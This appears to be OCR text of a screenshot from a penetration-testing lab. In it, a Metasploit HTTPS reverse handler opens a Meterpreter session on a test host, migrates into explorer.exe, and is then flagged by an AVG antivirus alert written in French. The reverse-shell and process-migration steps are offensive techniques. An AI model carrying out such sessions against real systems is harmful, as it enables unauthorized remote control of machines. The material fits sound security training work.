 f exploit(handler) > run
Started HTTPS reverse handler on https://0.0.0.0:8443/
Starting the payload handler...
192.168.56.101:1392 Request received for /n2Si...
192.168.56.101:1392 Staging connection for target /n2Si received...
Patched user-agent at offset 663128...
Patched transport at offset 662792...
Patched URL at offset 662856...
Patched Expiration Timeout at offset 663728...
Patched Communication Timeout at offset 663732...
Meterpreter session 14 opened (192.168.56.102:8443 -> 192.168.56.101:1392) at 2014-04-04 10:31:20 +0200
terpreter > irb
Starting IRB shell
The 'client' variable holds the meterpreter client
client.core.migrate(client.sys.process["explorer.exe"])
true
AVG. AntiVirus FREE
Détection AVG
Menace : Détection de comportement général.
Nom de l'objet : C:\Users\OSCE\Desktop\
meterpreter_reverse_https_8443_0.exe (Plus d'infos)
Me protéger
AVG choisit la méthode la plus appropriée pour supprimer cette menace.
Plus d'options